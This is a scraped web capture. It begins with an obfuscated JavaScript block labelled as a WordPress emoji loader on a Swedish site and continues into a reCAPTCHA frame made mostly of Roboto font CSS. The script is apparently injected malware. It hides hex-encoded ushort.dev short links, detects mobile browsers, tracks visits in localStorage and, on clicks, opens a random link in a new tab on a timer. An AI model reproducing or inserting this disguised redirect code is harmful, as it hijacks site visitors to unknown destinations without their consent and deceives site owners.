function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x78\x41\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x77\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x69\x69\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x58\x45\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x42\x74\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x62\x45\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x65\x66\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x72\x50\x55\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x64\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6e\x53\x51\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
//# sourceURL=https://www.fryksasfabodlag.se/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD&co=aHR0cHM6Ly93d3cuZnJ5a3Nhc2ZhYm9kbGFnLnNlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qna4wwmvwy1z
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
